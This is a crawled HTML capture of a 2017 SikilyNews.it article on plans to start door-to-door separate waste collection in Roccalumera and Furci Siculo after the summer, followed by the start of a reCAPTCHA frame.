

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/ambiente/verso-la-raccolta-differenziata-a-furci-e-roccalumera-porta-a-porta-dopo-lestate/5265
body_size: 7843
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - Verso la raccolta differenziata a Furci e Roccalumera: porta a porta dopo l’estate</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="Primo incontro operativo tra ditte, amministratori e tecnici per fissare le tappe" />
<meta property="og:description" content="Primo incontro operativo tra ditte, amministratori e tecnici per fissare le tappe" />
<meta property="og:title" content="SikilyNews.it - Verso la raccolta differenziata a Furci e Roccalumera: porta a porta dopo l’estate" />
<meta name="news_keywords" content="Notizie, aro valle dinarini,News">
<meta name="keywords" content="Notizie, aro valle dinarini,News" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="image_src" type="image/jpeg" href="https://www.sikilynews.it/img/2017030303640_arodinarini.jpg" /><meta property="og:image" content="https://www.sikilynews.it/img/2017030303640_arodinarini.jpg" /><meta property="og:image:type" content="image/jpeg"><meta property="og:type" content="article" /><script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Giovedì 15 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile5 {color: #000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}


    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div id="content2">
        <!-- begin more articles -->
        <div class="articles">
            <!-- begin post -->
            <div class="single">
                <span class="Stile15">Primo incontro operativo tra ditte, amministratori e tecnici per fissare le tappe</span>
                <h2><span class="Stile4"><br />Verso la raccolta differenziata a Furci e Roccalumera: porta a porta dopo l’estate<br />
                        <br />
                    </span>
                    <blockquote>
                        <p class="Stile12">di Redazione | <span class="Stile13">03/03/2017 | <a href='categoria.php?cat=8'>AMBIENTE</a></span><span class="Stile4"><br />
                            </span></p>

                    </blockquote>  
                </h2>
                <div class="details">
                    <p class="l">3251 Lettori unici </p>
                    <p class="r"><div style="float: right;" class="addthis_sharing_toolbox"></div><!--Condividi <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fambiente%2Fverso-la-raccolta-differenziata-a-furci-e-roccalumera-porta-a-porta-dopo-lestate%2F5265', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fambiente%2Fverso-la-raccolta-differenziata-a-furci-e-roccalumera-porta-a-porta-dopo-lestate%2F5265', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fambiente%2Fverso-la-raccolta-differenziata-a-furci-e-roccalumera-porta-a-porta-dopo-lestate%2F5265', 400, 400)"><img src="images/share_google.png" alt="" /></a> 
                        
                    --></p>
                </div>


                <div style="clear:both"></div>


                <div class="figure">
                    <p><span class="buffer"><img src="img/2017030303640_arodinarini.jpg" alt="" /></span>
<p>I partecipanti all'incontro nel municipio di Roccalumera</p>
                </div>

                <p>
                    <span class="Stile5">

<p><strong>Fissate le prime tappe per arrivare all&rsquo;avvio della raccolta differenziata</strong> dei rifiuti nei comuni di Roccalumera e Furci Siculo. Dopo l&rsquo;espletamento della gara d&rsquo;appalto per i servizi di raccolta e smaltimento degli scarti e spazzamento stradale all&rsquo;interno dell&rsquo;Ambito di raccolta ottimale &ldquo;Valle del Dinarini&rdquo;, aggiudicata per sette anni al raggruppamento temporaneo di imprese Lts Ambiente Snc-Gea Srl di Sant&rsquo;Agata di Militello per l&rsquo;importo 5 milioni 151mila 838 euro, grazie al ribasso del 10,40% sulla base d&rsquo;asta di 5 milioni 749mila 820 euro, si lavora per stabilire modalit&agrave; e tempi per introdurre il nuovo sistema. Ieri pomeriggio si &egrave; svolto nell&rsquo;aula consiliare di Roccalumera, capofila dell&rsquo;Aro, il primo incontro operativo tra le ditte aggiudicatarie, gli amministratori e i tecnici dei due comuni. Alla riunione hanno preso parte, per Roccalumera, il sindaco Gaetano Argiroffi, il presidente del Consiglio Antonio Garufi, il consigliere comunale Cosimo Cacciola, i responsabili dell&rsquo;Area tecnica e finanziaria, Giuseppe Della Scala e Luciano Scala, mentre Furci era rappresentato dal responsabile dell&rsquo;Area tecnica, Claudio Crisafulli; per le ditte appaltatrici sono intervenuti Teresa e Salvatore Lo Vano per la Lts Ambiente e Claudio Cococcia e Virginio Martinelli per la Gea.</p>
<p><strong>Si &egrave; trattato stato un primo incontro produttivo in cui sono state pianificate</strong> le varie fasi organizzative che vedranno il coinvolgimento delle due comunit&agrave;. La prima, che si svolger&agrave; nei prossimi mesi e si concluder&agrave; entro l&rsquo;estate, sar&agrave; quella della comunicazione e della sensibilizzazione della cittadinanza dei due comuni mediante incontri e convegni e il coinvolgimento diretto delle scuole. Nel frattempo, espletate tutte le procedure amministrative e organizzative, si passer&agrave; alla fase operativa con la raccolta differenziata porta a porta, che partir&agrave; subito dopo il periodo estivo. Grande soddisfazione &egrave; stata espressa da parte dei sindaci di Roccalumera e Furci, Gaetano Argiroffi e Sebastiano Foti: &ldquo;L&rsquo;avvio del nuovo servizio di raccolta rifiuti con il porta a porta dar&agrave; innumerevoli vantaggi alla cittadinanza &ndash; hanno dichiarato in maniera unanime &ndash; sia sotto il profilo economico, permettendo una riduzione dei costi in bolletta di circa il 40%, che sotto il profilo igienico-sanitario in quanto avremo paesi pi&ugrave; puliti e senza la presenza di ingombranti e maleodoranti cassonetti lungo le vie cittadine&rdquo;.&nbsp;</p>                    </span>
                </p>


                        <!-- BEGIN sidebar -->
<div id="sidebarMobile" class="isMobile">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

<p class="Stile12"><span class="Stile13">Più informazioni: <a href='tag.php?id=1682'>aro valle dinarini</a>&nbsp;&nbsp;</span></p>            </div>

            <div class="break"></div>
        </div>


<div id="prj_artcorr"></div>
                <div class="articles">

                    <div class="post">
                        <p><span class="Stile15">Articoli correlati</span></p>

        <div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="attualita/roccalumera-verso-l-aro-comunale-da-gennaio-2017-differenziata-porta-a-porta/4278"><img src="img/20160730202951_argiroffi.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Roccalumera, verso l’Aro comunale: “Da gennaio 2017 differenziata porta a porta”</a></h3>

            </div><div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="attualita/aro-valle-dinarini-via-libera-dalla-regione/2142"><img src="img/20150425121450_argiroffifoti.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Aro Valle Dinarini, via libera dalla Regione</a></h3>

            </div><div class="thumb3">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=8">AMBIENTE</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="ambiente/differenziata-a-roccalumera-e-furci-parte-la-distribuzione-dei-kit-per-il-porta-a-porta/7169"><img src="img/20180424205852_kit.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Differenziata a Roccalumera e Furci, parte la distribuzione dei kit per il porta a porta</a></h3>

            </div>
                    </div>

                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>

        
                        <div class="post">

                        <div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=8">AMBIENTE</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="ambiente/roccalumera-differenziata-a-regime-da-aprile-previsto-un-risparmio-del-50/6213"><img src="img/20170929121101_roccalumeraro.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Roccalumera, differenziata a regime da aprile: previsto un risparmio del 50%</a></h3>

            </div>                        </div>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                                            <div class="break"></div>
                </div>
                <!-- end post -->
        
        <div class="articles">
            <div class="single">
                <p><br />
                    <a name="commenti">COMMENTI</a></p>
        <p>Non ci sono ancora commenti, puoi essere il primo.<br /></p>                <p class="Stile5"><strong>Lascia il tuo commento</strong></p>
                <form id="form1" action="ambiente/verso-la-raccolta-differenziata-a-furci-e-roccalumera-porta-a-porta-dopo-lestate/5265" method="post" name="modulo">
                    <fieldset>
                        <p class="first">
                            <label for="name">Nome Cognome</label>
                            <input type="text" name="nome" id="name" size="30" />
                        </p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="email" id="email" size="30" />
                        </p>																					
                        <p>
                            <label for="message" class="lbl_commento">Commento</label>
                            <textarea name="messaggio" id="message" cols="50" rows="10" maxlength="1200"></textarea>
                        </p>
                        <p><div class="g-recaptcha" data-sitekey="6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7"></div></p>
                    </fieldset>					
                    
                    <p class="submit">Dichiaro di aver preso visione dell'<a href="disclaimer.php">informativa privacy</a> ai sensi del D.Lgs. n. 196/2003.</p>
                    <p class="submit">&nbsp;</p>
                    <p class="submit">
                        <button type="button" onclick="validaForm()">Invia</button>
                    </p>
                </form>	
                <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            </div>


            <!-- end post -->


            <div class="break"></div>
        </div>
        <!-- end more articles -->
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>

</div>
<!-- END content -->

<script type="text/javascript">

    function validaForm() {
        var errore = false;

        var nome = document.modulo.nome.value;
        var email = document.modulo.email.value;
        var messaggio = document.modulo.messaggio.value;

        var espressione = /^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/;
        if (!espressione.test(email))
        {
            alert("La mail inserita non è valida!");
            errore = true;
        }

        if ($.trim(nome) == "") {
            alert("Campo nome obbligatorio");
            errore = true;
        }
        if ($.trim(messaggio) == "") {
            alert("Campo commento obbligatorio");
            errore = true;
        }

        if (!errore) {
            document.modulo.submit();
        }
    }

</script>

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7&co=aHR0cHM6Ly93d3cuc2lraWx5bmV3cy5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wflxiojjl1zs
body_size: 49522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
